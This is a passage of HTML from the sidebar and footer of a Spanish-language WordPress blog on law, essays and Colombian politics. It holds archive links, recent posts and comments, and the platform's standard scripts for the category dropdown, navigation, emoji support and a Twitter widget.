	<li><a href='https://www.diegozuluagao.com/2020/05/'>mayo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/04/'>abril 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/03/'>marzo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/02/'>febrero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/01/'>enero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/12/'>diciembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/11/'>noviembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/09/'>septiembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/08/'>agosto 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/06/'>junio 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/04/'>abril 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/01/'>enero 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/12/'>diciembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/10/'>octubre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/09/'>septiembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/07/'>julio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/06/'>junio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/03/'>marzo 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/02/'>febrero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/01/'>enero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/08/'>agosto 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/07/'>julio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/06/'>junio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/05/'>mayo 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/02/'>febrero 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/12/'>diciembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/11/'>noviembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/10/'>octubre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/08/'>agosto 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/07/'>julio 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/05/'>mayo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/04/'>abril 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/03/'>marzo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/01/'>enero 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/12/'>diciembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/09/'>septiembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/08/'>agosto 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/05/'>mayo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/04/'>abril 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/03/'>marzo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/02/'>febrero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/01/'>enero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/12/'>diciembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/11/'>noviembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/10/'>octubre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/08/'>agosto 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/07/'>julio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/06/'>junio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/05/'>mayo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/04/'>abril 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/03/'>marzo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/02/'>febrero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/01/'>enero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/10/'>octubre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/08/'>agosto 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/07/'>julio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/06/'>junio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/05/'>mayo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/04/'>abril 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/03/'>marzo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/02/'>febrero 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/01/'>enero 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categorías</h1><form action="https://www.diegozuluagao.com" method="get"><label class="screen-reader-text" for="categories-dropdown-2">Categorías</label><select  name='cat' id='categories-dropdown-2' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="20">DERECHO</option>
	<option class="level-0" value="3">ENSAYO</option>
	<option class="level-0" value="4">INVESTIGACION</option>
	<option class="level-0" value="5">PEDAGOGIA</option>
	<option class="level-0" value="6">PENSAMIENTO LATINO</option>
	<option class="level-0" value="7">POESIA</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "categories-dropdown-2" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Comentarios recientes</h1><ul id="recentcomments-2"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2018/03/pare-de-sufrir/#comment-19692">PARE DE SUFRIR</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2013/01/mas-poemas/#comment-19691">MAS POEMAS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2013/11/articulo-una-sociedad-de-zombis/#comment-19690">ARTICULO UNA SOCIEDAD DE ZOMBIS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/#comment-19689">La Mancha Humana: Identidad y Dignidad en Tiempos de Desplazamiento</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2017/02/crisis-ambiental-y-conocimiento/#comment-19688">CRISIS AMBIENTAL Y CONOCIMIENTO</a></li></ul></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Entradas recientes</h1>
		<ul>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/como-reconstruir-la-politica-en-una-colombia-convulsionada/">¡CÓMO RECONSTRUIR LA POLITICA EN UNA COLOMBIA CONVULSIONADA?</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/">La Mancha Humana: Identidad y Dignidad en Tiempos de Desplazamiento</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/">CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/una-sociedad-distopica-con-un-futuro-incierto/">UNA SOCIEDAD DISTÓPICA CON UN FUTURO INCIERTO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/historia-y-verdad-no-siempre-es-lo-mismo/">HISTORIA Y VERDAD. NO SIEMPRE ES LO MISMO</a>
									</li>
					</ul>

		</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.diegozuluagao.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></aside><aside id="twitter-follow-5" class="widget widget_twitter-follow"><div class="twitter-follow"><a href="https://twitter.com/intent/follow?screen_name=DzuluagaO" class="twitter-follow-button">Seguir a @DzuluagaO</a></div></aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #secondary-wrapper -->
	
	</div><!-- #main -->
</div><!-- #page -->

<footer id="colophon" role="contentinfo">
	<div id="site-generator-wrapper">
		<div id="site-generator">
						<a href="http://es.wordpress.org/" title="Plataforma semántica de publicación personal" rel="generator">Creado con WordPress</a>
			<span class="sep"> | </span>
			Tema: Bouquet por <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- #site-generator -->
	</div><!-- #site-generator-wrapper -->
</footer><!-- #colophon -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bouquet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.diegozuluagao.com/wp-content/themes/bouquet/js/navigation.js?ver=20120206" id="bouquet-navigation-js"></script>
<script type="text/javascript" src="https://www.diegozuluagao.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="twitter-wjs-js-extra">
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
//# sourceURL=twitter-wjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.diegozuluagao.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.diegozuluagao.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>